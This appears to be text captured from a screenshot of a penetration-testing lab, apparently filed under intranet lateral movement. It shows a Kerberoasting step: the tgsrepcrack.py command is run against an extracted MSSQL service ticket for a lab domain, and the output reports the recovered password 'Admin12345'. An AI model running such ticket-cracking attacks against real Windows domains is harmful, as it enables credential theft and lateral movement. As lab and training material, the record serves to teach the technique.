 D:\11- Intranet penetration\06-横向移动\SPN\kerberoast-master>python tgsrepcrack.py pass.txt "1-40a00000-jack@MSSQLSvc~S
rv-DB-0day.0day.org~1433-0DAY.ORG.kirbi"
USE HASHCAT, IT'S HELLA FASTER!!
Cracking 1 tickets...
found password for ticket 0: Admin12345  File: 1-40a00000-jack@MSSQLSvc~Srv-DB-0day.0day.org~1433-0DAY.ORG.kirbi
Successfully cracked all tickets